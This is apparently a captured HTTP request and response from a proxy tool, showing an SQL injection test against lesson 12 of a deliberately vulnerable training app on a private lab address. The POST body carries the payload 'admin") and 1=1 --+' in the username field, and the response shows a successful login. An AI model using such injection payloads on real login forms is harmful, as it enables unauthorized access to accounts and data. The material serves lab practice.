 Request
Pretty Raw Hex \n
1 POST /Less-12/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-12/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 54
13
14 uname=admin") and 1=1 --+ &passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:admin
Your Password:admin
SUCCESSFULLY
LOGGED IN